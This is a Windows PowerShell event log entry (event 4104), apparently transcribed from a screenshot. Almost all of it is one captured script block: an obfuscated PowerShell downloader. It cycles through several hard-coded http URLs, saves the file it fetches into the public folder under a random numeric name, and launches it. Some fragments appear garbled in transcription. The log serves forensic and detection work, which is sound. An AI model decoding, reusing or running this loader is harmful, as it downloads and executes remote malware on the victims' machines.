 Verbose 6/3/2018 1:57:18 PM PowerSh... 4104 Execute a Remote Command
Information 6/3/2018 1:57:18 PM PowerSh 40962 PowerShell Console Startup
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
InVoke-expReSsIoN(((("{13}{84}{37}{60}{97}{46}{15}{90}{93}{10}{111}{17}{20}{11}{96}{24}{38}{114}{33}{18}{91}{76}{32}{51}{65}{99}{30}{14}{28}{73}{26}{69}{41}{74}{77}{29}{63}
{34}{47}{82}{102}{78}{50}{1}{43}{59}{54}{92}{21}{7}{80}{106}{8}{85}{31}{88}{52}{57}{61}{45}{22}{3}{103}{58}{64}{49}{0}{95}{56}{44}{105}{62}{110}{25}{55}{53}{67}{98}{107}{19}
{70}{48}{94}{27}{75}{6}{9}{42}{81}{116}{113}{35}{71}{79}{12}{87}{86}{5}{108}{100}{104}{109}{16}{39}{115}{4}{89}{36}{101}{2}{72}{83}{68}{23}{66}{112}{40}" -f'd','p://','Gv)
(','i','vInvoRGv+RG','T','foreac','7F/@http://wep','/l0ge4woC','h(m91','cRGv','m','Oa','m91ns','ent;m','Gv+RGveRGv',', ','Gv) ra','eRGv+RGvwRGv+',':public
','ndo','/4TQf','m/qU','C','1Y','net/M0','=','eR','9','ext(10','Net.WebCli','S/@','o','vn','33);m91','y{m91Y','RGv','dasd = &(R','YU = ','m91SDC);&','ch
{}}','91nsad','asfc','knoc','asLB','onsports.co','R','A','91NSB','-design.','htt','bject','ttp://','Split(RGv@RGv','or','FNV/RGv.','/myk','I','L/
@htt','.','Gv','ewist','@http://maddin','000, 2821','ps://aluga','RGv) Syst',')',');m91SDC ','D',' m','+ RGv5qwRGv + m','YU.diyDoA09W','m91','1NSB ','a','Gv);','-','sd.n','
','nIA09','fun',' i','DCX = RGv','S','a','Y','iy(m91asfc.diy','dFIA09Ied','h','vkRGv+','+RGvw-ob','RGv','g','je',' + (RGv.exRGv+RGv','e',;m9','n','= m9','em.','rA09iA09','e-
ItemR','
','v','N','HL1/','ds.com','1env','oSt','gdiy()','g.','+RGvtR',';break;}cat','1ADCX){tr','.(RG','(RG','n m9'))-CrEPlAce ([chAr]53+[chAr]113+[chAr]119),[chAr]92 -REPlAcE'A09',
[chAr]96-REPlAcE 'RGv',[chAr]39 -CrEPlAce 'm91',[chAr]36 -REPlAcE([chAr]100+[chAr]105+[chAr]121),[chAr]34))
ScriptBlock ID: 3b1a105d-8667-4e29-8116-fec5c6275244
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 6/3/2018 1:57:18 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: DESKTOP-2C3IQHO\REM Computer: DESKTOP-2C3IQHO
OpCode: On create calls
More Information: Event Log Online Help